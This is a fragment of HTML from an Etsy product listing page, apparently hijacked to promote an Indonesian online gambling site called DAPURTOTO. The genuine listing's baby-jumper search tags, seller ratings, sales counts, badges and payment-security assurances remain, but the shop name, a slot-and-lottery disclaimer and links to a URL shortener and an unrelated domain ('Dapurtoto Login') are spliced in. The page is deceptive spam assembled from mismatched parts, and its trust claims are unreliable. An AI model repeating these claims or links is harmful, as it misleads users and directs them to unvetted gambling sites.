													<span class="rating-and-reviews-count__avg-rating wt-text-title">4.9</span>
													<span class="rating-and-reviews-count__reviews-count wt-text-title">(88.8k)</span>
													</a>
												</div>
												<div class="wt-text-title">8.8JT sales</div>
												<div class="wt-text-title">Since 2011</div>
											</div>
											<div class="seller-cred-buttons wt-display-flex-xs wt-justify-content-center wt-align-items-center wt-flex-gap-xs-2 wt-flex-gap-lg-4 wt-width-full wt-flex-wrap">
												<div class="wt-flex-xs-1 wt-flex-lg-0">
													<a rel="nofollow" href="https://shrtdpr.me/dapurtoto2" class="wt-btn wt-btn--outline wt-btn--small wt-width-full-xs wt-no-wrap listing-page-contact-seller-button seller-cred-button contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="DAPURTOTO" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message seller"><span>Message seller</span></a>
												</div>
												<div class="wt-flex-xs-1 wt-flex-lg-0">
													<div data-follow-shop-region>
														<div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
															<input type="hidden" class="id" name="user_id" value="386926495"/>
															<a href="https://shrtdpr.me/dapurtoto2" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--secondary wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-width-full-xs wt-no-wrap seller-cred-button" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="other" data-module-name="">
															<span data-following-message class="wt-ml-xs-1 wt-display-none ">Following</span>
															<span data-not-following-message class="wt-ml-xs-1 ">Follow shop</span>
															</a>
														</div>
													</div>
												</div>
											</div>
											<p class="wt-text-gray wt-text-body-smaller wt-text-center-xs">
												This seller usually responds <b>within 24 hours.</b>
											</p>
										</div>
										<div data-appears-component-name="lp_seller_cred_badges" data-appears-event-data='{"has_ratings_badge":true,"has_convos_badge":true,"has_shipping_badge":true}'>
											<div class="seller-cred-badges-container wt-b-xs wt-bt-lg wt-br-lg-none wt-bl-lg-none wt-bb-lg-none wt-display-flex-xs wt-flex-direction-column-xs wt-flex-direction-row-lg wt-justify-content-space-evenly wt-mb-xs-4 wt-mb-md-6 wt-p-xs-2 wt-p-lg-0 wt-pt-lg-6 ">
												<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-xl-1 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
													<div class="wt-flex-shrink-0">
														<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 25 25" aria-hidden="true" focusable="false">
														<path fill-rule="evenodd" clip-rule="evenodd" d="M23.4537 12.0025L18.6283 3.69132C18.5222 3.51048 18.3695 3.36037 18.1857 3.25614C18.0018 3.15191 17.7933 3.09725 17.5812 3.09766H1.59697C1.27703 3.09766 0.970191 3.22275 0.743957 3.44541C0.517723 3.66808 0.390625 3.97008 0.390625 4.28497V18.5327C0.390625 18.8476 0.517723 19.1496 0.743957 19.3723C0.970191 19.595 1.27703 19.7201 1.59697 19.7201H4.37164C4.51008 20.3911 4.87995 20.9943 5.41859 21.4276C5.95724 21.8609 6.63152 22.0977 7.32719 22.0977C8.02287 22.0977 8.69715 21.8609 9.23579 21.4276C9.77443 20.9943 10.1443 20.3911 10.2827 19.7201H15.2288C15.3672 20.3911 15.7371 20.9943 16.2757 21.4276C16.8144 21.8609 17.4887 22.0977 18.1843 22.0977C18.88 22.0977 19.5543 21.8609 20.0929 21.4276C20.6316 20.9943 21.0014 20.3911 21.1399 19.7201H22.4065C22.7265 19.7201 23.0333 19.595 23.2596 19.3723C23.4858 19.1496 23.6129 18.8476 23.6129 18.5327V12.5962C23.6136 12.388 23.5587 12.1832 23.4537 12.0025ZM6.3219 20.6072C6.61947 20.8029 6.96932 20.9074 7.32721 20.9074C7.80713 20.9074 8.26739 20.7197 8.60674 20.3857C8.94609 20.0517 9.13674 19.5987 9.13674 19.1264C9.13674 18.7741 9.03061 18.4298 8.83178 18.1369C8.63294 17.844 8.35034 17.6158 8.01969 17.481C7.68904 17.3462 7.32521 17.3109 6.97419 17.3796C6.62318 17.4483 6.30075 17.618 6.04769 17.867C5.79462 18.1161 5.62228 18.4335 5.55246 18.7789C5.48264 19.1244 5.51847 19.4825 5.65543 19.8079C5.79239 20.1334 6.02432 20.4115 6.3219 20.6072ZM13.9477 5.47227V11.4088H19.4607L16.0286 5.47227H13.9477ZM17.179 20.6072C17.4766 20.8029 17.8265 20.9074 18.1843 20.9074C18.6643 20.9074 19.1245 20.7197 19.4639 20.3857C19.8032 20.0517 19.9939 19.5987 19.9939 19.1264C19.9939 18.7741 19.8877 18.4298 19.6889 18.1369C19.4901 17.844 19.2075 17.6158 18.8768 17.481C18.5462 17.3462 18.1823 17.3109 17.8313 17.3796C17.4803 17.4483 17.1579 17.618 16.9048 17.867C16.6518 18.1161 16.4794 18.4335 16.4096 18.7789C16.3398 19.1244 16.3756 19.4825 16.5126 19.8079C16.6495 20.1334 16.8815 20.4115 17.179 20.6072Z"/>
														</svg></span>
													</div>
													<p>
														<span class="wt-text-title">Smooth shipping</span>
														<span class="wt-text-body">Has a history of shipping on time with tracking.</span>
													</p>
												</div>
												<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 wt-bb-xs wt-bb-lg-none wt-pb-xs-2 wt-pb-lg-0 wt-mr-lg-3 ">
													<div class="wt-flex-shrink-0">
														<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 -2 29 25" aria-hidden="true" focusable="false">
														<path fill-rule="evenodd" clip-rule="evenodd" d="M5.25632 4.09766C4.94769 4.09766 4.6517 4.22559 4.43347 4.45331C4.21524 4.68104 4.09263 4.98989 4.09263 5.31194V7.83392H1.76525C1.45662 7.83392 1.16063 7.96185 0.942399 8.18958C0.724165 8.4173 0.601562 8.72616 0.601562 9.04821C0.601562 9.37025 0.724165 9.67911 0.942399 9.90684C1.16063 10.1346 1.45662 10.2625 1.76525 10.2625H6.42001C6.72864 10.2625 7.02463 10.3904 7.24287 10.6181C7.4611 10.8459 7.5837 11.1547 7.5837 11.4768C7.5837 11.7988 7.4611 12.1077 7.24287 12.3354C7.02463 12.5631 6.72864 12.6911 6.42001 12.6911H2.92894C2.62031 12.6911 2.32432 12.819 2.10609 13.0467C1.88786 13.2744 1.76525 13.5833 1.76525 13.9053C1.76525 14.2274 1.88786 14.5363 2.10609 14.764C2.32432 14.9917 2.62031 15.1196 2.92894 15.1196H5.25632C5.56495 15.1196 5.86094 15.2476 6.07918 15.4753C6.29741 15.703 6.42001 16.0119 6.42001 16.3339C6.42001 16.656 6.29741 16.9648 6.07918 17.1925C5.86094 17.4203 5.56495 17.5482 5.25632 17.5482H4.09263V19.8834C4.09263 20.2054 4.21524 20.5143 4.43347 20.742C4.6517 20.9697 4.94769 21.0977 5.25632 21.0977H27.7246C28.3669 21.0977 28.8883 20.5537 28.8883 19.8834V5.31194C28.8883 4.64166 28.3669 4.09766 27.7246 4.09766H5.25632ZM26.413 8.93167L19.219 14.7687C18.7989 15.11 18.2089 15.11 17.7888 14.7687L10.5961 8.93289C9.93393 8.39496 10.0166 7.32639 10.7532 6.90746C11.1593 6.67553 11.6597 6.71803 12.0251 7.01432L17.7912 11.693L18.5045 12.2734L24.9851 7.01553C25.3505 6.71924 25.8509 6.67674 26.257 6.90867C26.9925 7.32639 27.0751 8.39496 26.413 8.93167Z"/>
														</svg></span>
													</div>
													<p>
														<span class="wt-text-title">Speedy replies</span>
														<span class="wt-text-body">Has a history of replying to messages quickly.</span>
													</p>
												</div>
												<div class="seller-cred-badge wt-display-flex-xs wt-align-content-flex-start wt-align-items-center wt-flex-gap-xs-1 wt-flex-xl-1 wt-pt-xs-2 wt-pt-lg-0 wt-ml-lg-3 ">
													<div class="wt-flex-shrink-0">
														<span class="wt-icon wt-icon--smaller-xs wt-icon--base-md"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 3a9 9 0 0 0-9 9 8.87 8.87 0 0 0 1.21 4.49l-.92 3.43.79.79 3.43-.92A8.87 8.87 0 0 0 12 21a9 9 0 1 0 0-18m3 12.93-.37.27L12 14.65 9.41 16.2 9 15.93 9.72 13l-2.28-2 .15-.43 3-.27 1.18-2.77h.46l1.18 2.77 3 .27.15.43-2.28 2z"/></svg></span>
													</div>
													<p>
														<span class="wt-text-title">Rave reviews</span>
														<span class="wt-text-body">Average review rating is 4.8 or higher.</span>
													</p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="wt-horizontal-center wt-body-max-width">
									<div data-clg-id="WtAlert" class="wt-alert wt-alert--status-01 wt-alert--inline wt-p-xs-2 wt-mr-xs-2 wt-mb-xs-2 wt-ml-xs-2 wt-mr-md-4 wt-mb-md-4 wt-ml-md-4 wt-mr-lg-5 wt-mb-lg-5 wt-ml-lg-5">
										<div data-clg-id="WtInlineToggle" class="wt-content-toggle--truncated-inline-multi">
											<div class="wt-content-toggle__trigger-wrapper">
												<button type="button" class="wt-content-toggle--ellipsis-btn" data-one-way="false" data-wt-content-toggle data-inline="multi" aria-controls="product-safety-notice-toggle">
												<span class="etsy-icon wt-icon--base-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><circle cx="12" cy="12.001" r="2.999"/><circle cx="3" cy="12.001" r="2.999"/><circle cx="21" cy="12.001" r="2.999"/></svg></span>
												<span class="wt-screen-reader-only">Read the full description</span>
												</button>
											</div>
											<p id="product-safety-notice-toggle" class="wt-text-truncate--multi-line">
												<p style="text-align: justify;">Disclaimer: <a href="https://justopal.com.au/"><strong>DAPURTOTO</strong></a> merupakan salah satu platform situs toto slot gacor pertama di Indonesia yang menyediakan berbagai macam pasaran toto togel terpopuler yang tentunya tidak dapat anda temui di situs toto lainnya.</p>
											</p>
										</div>
									</div>
								</div>
								<div data-appears-component-name="listing_page_policy_overlay">
									<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon web-toolkit shop-policies-overlay" id="policies-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="Shop policies" data-wt-overlay>
										<div class="wt-overlay__modal" data-overlay-modal>
											<button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close>
											<span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
											</button>
											<div class="wt-mb-xs-4">
												<h2 class="wt-text-heading wt-mb-xs-1">Kebijakan toko untuk DAPURTOTO</h2>
											</div>
											<div class="shop-structured-policies-section" id="shop-policies" data-structured>
												<div data-region="policy-subregions">
													<div class="wt-mb-xs-4" data-id="returns-and-exchanges">
														<h3 class="wt-text-title-large wt-mb-xs-1">Pengembalian & penukaran</h3>
														<div class="wt-text-caption wt-sem-text-secondary">
															 Lihat detail barang untuk kelayakan pengembalian dan penukaran.
														</div>
													</div>
													<div data-appears-component-name="listings_page_cancellations">
														<div class="wt-mb-xs-4" data-id="cancellations">
															<h3 class="wt-text-title-large wt-mb-xs-1">Pembatalan</h3>
															<div class="wt-text-caption wt-sem-text-secondary">
																<p>
																	Pembatalan: accepted
																</p>
																<p>
																	Minta pembatalan: dalam waktu 2 jam setelah pembelian
																</p>
															</div>
														</div>
													</div>
													<div data-appears-component-name="listings_page_structured_policies_payments">
														<div class="wt-mb-xs-4" data-id="payments">
															<h3 class="wt-text-title-large wt-mb-xs-1">Payments</h3>
															<div class="wt-pb-xs-2">
																<span class="etsy-icon wt-icon--smaller-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M17,10V7A5,5,0,0,0,7,7v3H5v8a2,2,0,0,0,2,2H17a2,2,0,0,0,2-2V10H17Zm-4,7a1,1,0,0,1-2,0V13a1,1,0,0,1,2,0v4Zm2-7H9V7a2.935,2.935,0,0,1,3-3,2.935,2.935,0,0,1,3,3v3Z"/></svg></span>
																Secure options
															</div>
															<div class="wt-pb-xs-1">
																<div class="wt-display-inline-block">
																	<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-mb-xs-1"><svg xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg" version="1.1" x="0px" y="0px" viewbox="0 0 1920.01 620.07999" xml:space="preserve" sodipodi:docname="d262c3fc767b0f2b042f1a30f2519b44.svgz" width="100%" height="100%" aria-labelledby="paymentsvisa-2-visa" role="img" focusable="false"><defs id="defs9"/><sodipodi:namedview id="namedview7" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"/>
																	<style type="text/css" id="style2">.visa-svg-path{fill:#1434cb}</style>
																	<path class="visa-svg-path" d="M 729,10.96 477.63,610.7 h -164 L 189.93,132.08 C 182.42,102.6 175.89,91.8 153.05,79.38 115.76,59.15 54.18,40.17 0,28.39 L 3.68,10.96 h 263.99 c 33.65,0 63.9,22.4 71.54,61.15 L 404.54,419.15 566,10.95 h 163 z m 642.58,403.93 c 0.66,-158.29 -218.88,-167.01 -217.37,-237.72 0.47,-21.52 20.96,-44.4 65.81,-50.24 22.23,-2.91 83.48,-5.13 152.95,26.84 L 1400.22,26.59 C 1362.89,13.04 1314.86,0 1255.1,0 1101.75,0 993.83,81.52 992.92,198.25 c -0.99,86.34 77.03,134.52 135.81,163.21 60.47,29.38 80.76,48.26 80.53,74.54 -0.43,40.23 -48.23,57.99 -92.9,58.69 -77.98,1.2 -123.23,-21.1 -159.3,-37.87 l -28.12,131.39 c 36.25,16.63 103.16,31.14 172.53,31.87 162.99,0 269.61,-80.51 270.11,-205.19 m 404.94,195.81 h 143.49 L 1794.76,10.96 h -132.44 c -29.78,0 -54.9,17.34 -66.02,44 L 1363.49,610.7 h 162.91 l 32.34,-89.58 h 199.05 z m -173.11,-212.5 81.66,-225.18 47,225.18 z M 950.67,10.96 822.38,610.7 H 667.24 L 795.58,10.96 Z" id="path4"/>
																	<title id="paymentsvisa-2-visa">Visa</title></svg></span>
																	<span class="inline-svg svg-payment-icon svg-payment-icon-p-2 wt-mb-xs-1"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 131.39 86.9" width="100%" height="100%" aria-labelledby="paymentsmastercard-2-mastercard" role="img" focusable="false">
																	<defs>
																	<style>
.a{opacity:0}.b{fill:#fff}.c{fill:#ff5f00}.d{fill:#eb001b}.e{fill:#f79e1b}
																	</style>
																	</defs>
																	<title id="paymentsmastercard-2-mastercard">Mastercard</title>
																	<g class="a">
																	<rect class="b" width="131.39" height="86.9"/>
																	</g>
																	<rect class="c" x="48.37" y="15.14" width="34.66" height="56.61"/>
																	<path class="d" d="M51.94,43.45a35.94,35.94,0,0,1,13.75-28.3,36,36,0,1,0,0,56.61A35.94,35.94,0,0,1,51.94,43.45Z"/>
																	<path class="e" d="M120.5,65.76V64.6H121v-.24h-1.19v.24h.47v1.16Zm2.31,0v-1.4h-.36l-.42,1-.42-1h-.36v1.4h.26V64.7l.39.91h.27l.39-.91v1.06Z"/>
																	<path class="e" d="M123.94,43.45a36,36,0,0,1-58.25,28.3,36,36,0,0,0,0-56.61,36,36,0,0,1,58.25,28.3Z"/>
																	</svg></span>
																	<span class="inline-svg svg-payment-icon wt-p-xs-1 wt-display-none wt-mb-xs-1" data-apple-pay-icon=""><svg xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewbox="0 0 50 25" aria-labelledby="paymentsapplepay-apple-pay" role="img" focusable="false"><title id="paymentsapplepay-apple-pay">Apple Pay</title><path d="M47.962 6.717l-2.802 7.62c-.175.46-.34.924-.488 1.376-.072.225-.14.438-.208.64h-.053c-.066-.21-.137-.432-.214-.664-.146-.448-.302-.887-.462-1.305l-2.997-7.668h-1.603l4.288 11.024c.112.266.128.387.128.437 0 .015-.005.105-.13.44-.268.66-.576 1.23-.91 1.69-.344.47-.658.85-.94 1.13-.324.325-.66.592-1.003.794-.35.207-.667.374-.948.5l-.163.072.52 1.27.167-.062c.136-.05.39-.168.778-.357.39-.192.824-.498 1.286-.91.397-.347.76-.758 1.082-1.22.317-.454.634-.987.945-1.58.307-.59.614-1.264.914-2 .3-.74.62-1.568.954-2.457l3.463-8.77h-1.605zm-11.72 8.095c0 .16-.038.38-.11.644-.093.274-.228.545-.404.804-.175.256-.395.49-.655.697-.26.205-.568.37-.92.49-.35.123-.755.184-1.203.184-.27 0-.536-.045-.79-.133-.252-.09-.475-.223-.666-.4-.19-.174-.348-.4-.468-.675-.118-.273-.178-.61-.178-1.004 0-.644.173-1.166.513-1.548.352-.397.803-.702 1.34-.907.547-.21 1.156-.35 1.81-.413.53-.05 1.05-.076 1.543-.076h.19v2.338zm1.526 2.343c-.016-.465-.023-.933-.023-1.398v-4.574c0-.542-.055-1.095-.162-1.644-.11-.562-.32-1.077-.622-1.53-.305-.46-.732-.838-1.266-1.126-.536-.287-1.23-.433-2.067-.433-.61 0-1.208.08-1.77.237-.57.16-1.125.424-1.66.79l-.12.083.507 1.187.184-.124c.388-.26.823-.47 1.3-.618.475-.146.958-.22 1.44-.22.627 0 1.127.112 1.483.337.363.226.636.506.812.833.184.338.304.697.357 1.07.055.39.083.737.083 1.035v.133c-2.227-.01-3.965.36-5.12 1.104-1.21.78-1.826 1.89-1.826 3.3 0 .406.073.816.216 1.22.145.41.366.774.655 1.087.29.317.665.575 1.114.767.448.196.973.295 1.56.295.467 0 .903-.06 1.3-.176.393-.12.75-.276 1.06-.47.31-.193.584-.41.818-.643.107-.104.197-.21.286-.315h.058l.14 1.335h1.446l-.04-.215c-.077-.425-.125-.87-.142-1.327zM26.145 9.59c-.77.647-1.863.975-3.248.975-.38 0-.74-.016-1.07-.047-.275-.027-.528-.07-.756-.127V3.397c.2-.037.445-.07.733-.103.366-.04.807-.06 1.312-.06.625 0 1.203.076 1.716.224.51.146.953.364 1.32.646.36.28.644.643.84 1.08.2.444.298.973.298 1.57 0 1.246-.385 2.2-1.143 2.838zm1.38-6.282c-.47-.453-1.075-.805-1.798-1.047-.718-.237-1.58-.358-2.563-.358-.68 0-1.313.033-1.885.098-.565.064-1.09.138-1.56.22l-.15.025v16.452h1.5v-6.93c.507.086 1.086.132 1.724.132.85 0 1.647-.11 2.368-.325.728-.215 1.366-.548 1.897-.99.532-.442.957-.996 1.268-1.647.307-.652.463-1.42.463-2.28 0-.714-.112-1.355-.332-1.907-.222-.553-.535-1.036-.933-1.442zm-14.99 6.867c-.02-2.34 1.91-3.466 2-3.522-1.09-1.583-2.777-1.803-3.38-1.827-1.438-.143-2.81.847-3.537.847-.73 0-1.853-.825-3.05-.8-1.567.023-3.013.912-3.82 2.315-1.626 2.834-.414 7.02 1.173 9.31.778 1.123 1.7 2.383 2.92 2.337 1.17-.045 1.61-.758 3.025-.758 1.413-.002 1.812.756 3.046.735 1.26-.027 2.06-1.146 2.83-2.274.89-1.298 1.256-2.56 1.276-2.624-.025-.014-2.452-.94-2.48-3.74zM9.862 3.31c.645-.782 1.08-1.868.962-2.95-.93.037-2.057.622-2.72 1.4-.6.69-1.12 1.797-.977 2.857 1.035.08 2.09-.527 2.736-1.308z" fill="#0A0B09" fill-rule="evenodd"/></svg></span>
																</div>
															</div>
															<div class="wt-sem-text-secondary wt-text-caption">
																 DAPURTOTO menjaga keamanan informasi pembayaran Anda. Toko di DAPURTOTO tidak pernah menerima informasi kartu kredit Anda.
															</div>
															<div class="wt-mb-xs-4">
																<div class="wt-content-toggle">
																	<button class="wt-btn wt-btn--transparent wt-btn--transparent-flush-left wt-content-toggle--btn wt-content-toggle--with-icon wt-btn--small" data-wt-content-toggle="true" data-default-open="false" aria-controls="customs-and-duties-content-toggle-area" aria-expanded="false">
																	<span class="wt-flex-xs-auto wt-width-full">Customs and import taxes</span>
																	<span class="wt-content-toggle--btn__icon"></span>
																	</button>
																	<div id="customs-and-duties-content-toggle-area" class="wt-content-toggle__body" aria-hidden="true">
																		<div class="wt-sem-text-secondary wt-text-caption">
																			 Pembeli bertanggung jawab atas bea cukai dan pajak impor yang mungkin berlaku. Saya tidak bertanggung jawab atas keterlambatan karena bea cukai.
																		</div>
																	</div>
																</div>
															</div>
														</div>
													</div>
													<div data-appears-component-name="listings_page_structured_policies_additional_terms"></div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div data-listing-page-lazy-loaded-bottom-section>
							<div data-neu-spec-placeholder="1" id="20703f1ff830a582cb5f96d2820c6e71">
								<script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"Listzilla_ApiSpecs_Tags_Landing","args":{"listing_id":4302118744,"shop_id":25947065,"is_raised_tags":false,"click_queries":["baby sweater name","custom baby sweater","sweater name","toddler name sweater","baby knit sweater","baby sweater","baby","personalized sweater baby embroidered","personalized baby sweater","kids and baby","embroidered sweater","embroidered baby sweater","personalised baby sweater grey","baby hand embroidered jumper","growing into sweater","hand stitched baby jumpers","personalised embroidered jumper baby","burnt orange baby jumper","personalised knitted jumpers for boys","baby jumper ireland","newborn personalised embroidered knitted jumper","embroidered personalised knitted jumper baby","personalised make new baby jumper","handmade personalised jumper","personalised jumper kids boys","knit personalised baby jumper","personalised crochet jumpers","personalized jumper baby boy","uk shop only baby","girls jumper name","baby sweatshirt personalised 000","named baby girl gifts","embriorded kids jumpers","baby jumpers","jumper with personalised","customised name baby jumpers","personalized knit jumper boy","boys personalized embroidered baby jasper","personalised kids gift au","personalized baby jumps","baby gift personalised jumpers","murphy name jumper","oliver jumper kids","personalised baby boy jumper green","newborn baby gift for boy","baby boy custom jumper","personalised jumper 8 years old","name sweater babys","personalised jumper with baby name","chunky knit name","newborn sweater baby girl","knitted baby personalized","name embroidered jumper baby","baby name knit","dark green baby jumper","embroidered jumpertoddler girl","baby girl jumper name","personalised jumper for girls","cotton name jumper","personalised babies jumper","personal knitted jumper baby","personalised baby girl jumpers","hello jumper baby","embroidery baby knit","4 month baby boy","personilsed toddler gifts","persibslised jumper","embroidery kids jumpers","personalized embroidered knitwear","personalized 1 year girl gift","personalised jumper for teenager","chain stitch jumper","embroidered children's jumpers","personalised baby knitted jumper","baby sweater rimperwith name","personalises baby jumper","personalised gifts babies","personalised jumper 7 year","embroidered valentine sweatshirt baby","personalised name jumper baby girl","knitted baby jumper boy","personalised woolen jumper","jumpers name","blue baby gift","named kids clothing","personalized knit jumper 6t","grow jumper baby","personalised sweater boy","lily baby jumper","hallie jumper","personality baby","birthday gift for babies","personalized jumpers for boys","chunky knit personalised jumper","personalized letter knitted jumper","baby girl sweater flower","baby name jumper on back","newborn personised","baby names jumpers","newborn name jumpers","baby jumper name back","name jumper sage","stitched jumper baby","george bear knits","custom baby handmade","bobbi name sweater","kid jumper with name","personalised embroidered boys jumpers","kids jumper name blue","baby boy nursery gift","personalised gift newborn girl","names on jumper","kids custom jumpers","personalized girl jumper","personalised baby jumper 1 year","personalised wool baby jumper","customizable baby girl sweater","knitted name juniper","peter baby","customized baby jumper","embroided kids jumpers","embroidered knit boy jumper","girl name jumper","kids cotton jumpers","toddler name jumper","sweater names with flowers","cardigan baby embroidered name","personalised infant pullover","personalised knitted boys jumper","knitted sweater elle","jumper names child embroider","personalised cream jumpers","crocheted jumper name baby","baby jumper embroidery detail","custom baby sweater tainbox text","personalized baby boy jumper","named kids jumper","personalized kids sweater cotton","embroidered name sweater with flower","personalized new born jumper","sewwhatbubba","kids jumpers name","lainey mae personalised jumper","personalised sweater baby","little name sweater","personalised knitted baby gift","woven name jumper","baby name sweater braden","baby personalise jumper","personalised baby jumper on back","cotton jumper kids","knitted jumper with embroidered name","baby toddler personalised gifts","personalized newborn jumper","baby name on jumper","personalised hand knitted baby jumper","name wool jumper","crochet baby name jumper","stitches aint knit","custom baby jumper 100% cotton","personalized jumper new born","he's here knit outfit","personalised new born baby jumpers","embroidered knitted baby","personalised baby gift green","newborns gift","knitted baby named jumper","personaliseed baby jumper","baby boy knitted personalised jumper","hand knit name jumper","boy baby jumper","baby boy personalized jumpers","custom embroidered onesie newborn","custom embroidered jumper for baby","sweater, baby","customised knitted sweater","custom clothing babies","personalized boy gifts for baby","personalised name jumpers girls","grow with me girl sweater","personalised yarn jumper","jumper with name on boy","newborn personalised baby jumper","personalised knitted top","jumper name kids","newborn jumper boy name","crochet baby personalized","personalised baby jumper fast delivery","personalised jumper newbornbaby","baby name sweater luxbulous","embroidered childs jumper","baby knit onesie embroidered","personalised clothes baby boy","jumper baby personalized","embroidered personalized sweater toddler","yellow custom baby sweater","bow name jumper","personalised baby jumper.","personalised knitted jumper for babies","baby cardigan crochet name","knitted personalised onesie","personalised gift baby gift","baby jumpers 0-12months","personalized baby knit","name sweaters for babys","persinalized baby","newborn gift initial","personalized babyname jumper","embroidered jumper knitted","personalised gifts babys","embroidered knit onesie baby","blue personalised baby jumper"],"visual_internal_enabled":false,"visual_external_enabled":false}}</script>
								<div></div>
							</div>
						</div>
						<div class="wt-display-flex-xs wt-justify-content-space-between wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs wt-mb-md-4">
							<div class="wt-display-flex-xs wt-align-items-center wt-flex-direction-row-lg wt-flex-direction-column-xs">
								<div class="wt-pr-xs-2 wt-text-caption">Listed on Sep 9, 2025</div>
								<div class="wt-text-caption">
									<a rel="nofollow" class="wt-text-link" href="/favoriters?ref=l2-collection-count">8899 favorites</a>
								</div>
							</div>
						</div>
						<div class="wt-text-caption wt-text-center-xs wt-text-left-lg">
							<a href="https://justopal.com.au/?ref=breadcrumb_listing">DAPURTOTO</a>
							<span class="etsy-icon wt-sem-text-secondary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
							<a href="https://justopal.com.au/c/clothing?explicit=1&ref=breadcrumb_listing">Dapurtoto Login</a>
						</div>
						</br>
						<div id="google-one-tap-modal-div" class="google-one-tap-modal-div"></div>
						<div data-wt-overlay id="user-lists-overlay" class="wt-overlay wt-display-none wt-position-fixed wt-position-bottom wt-overlay--has-close-icon collection-list-overlay " role="dialog" aria-hidden="true" aria-modal="false" aria-labelledby="collection-modal-title" data-animations='{ "open": { "mask": "wt-animated wt-animated--appear-02", "content": "wt-animated wt-animated--appear-02" }, "close": { "mask": "wt-animated wt-animated--disappear-02", "content": "wt-animated wt-animated--disappear-02" } }'>
							<div class="wt-overlay__modal collection-list-overlay-view wt-display-flex-xs wt-pb-xs-0 wt-pb-md-4 " data-overlay-modal>
								<div data-collection-list data-max-characters="50" class="wt-overflow-hidden favorites-modal-collection-list wt-width-full">
									<button class="wt-btn wt-btn--icon wt-btn--tertiary wt-btn--light wt-overlay__close-icon " data-wt-overlay-close data-overlay-initial-focus aria-label="Close">
									<span class="etsy-icon"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
									</button>
									<div data-collection-list-section class="favorites-modal--collection-list-section wt-position-relative wt-flex-direction-column-xs wt-height-full wt-align-items-center">
										<div class="wt-overlay__header wt-display-flex-xs wt-align-items-center wt-justify-content-center ">
											<img src="https://www.etsy.com/images/grey.gif" alt="An image of the listing you can save" class="wt-mr-xs-2 wt-mr-md-3 add-to-list-overlay--img"/>
											<h2 class="wt-text-heading" id="collection-modal-title">
											<span data-collections-modal-title class="">Add to collection</span>
											<span data-registry-modal-title class="wt-display-none">Add to registry</span>
											</h2>
										</div>
										<div class="collection-list-loading-container" data-spinner-container>
											<div class="wt-spinner wt-spinner--02">
												<div>Loading</div>
											</div>
										</div>
										<div class="wt-display-none collection-list-loading-container" data-collection-list-fail-state>
											<div class="wt-vertical-center wt-text-center-xs wt-sem-text-secondary">
												<p>
													Hmm, something went wrong.
												</p>
												<p>
													Try that again.
												</p>
											</div>
										</div>
										<fieldset class="wt-max-width-full wt-pr-xs-2 wt-overflow-scroll">
											<div class="wt-display-none wt-width-full wt-action-group wt-action-group--image wt-list-inline wt-mb-xs-0" data-collection-list-content>
												<span class="wt-p-xs-0 wt-width-full wt-mb-xs-2">
												<input type="checkbox" id="create_new_list" hidden/>
												<label role="button" tabindex="0" data-add-list-trigger class="add-to-list-overlay-row wt-width-full wt-display-flex-xs wt-align-items-center">
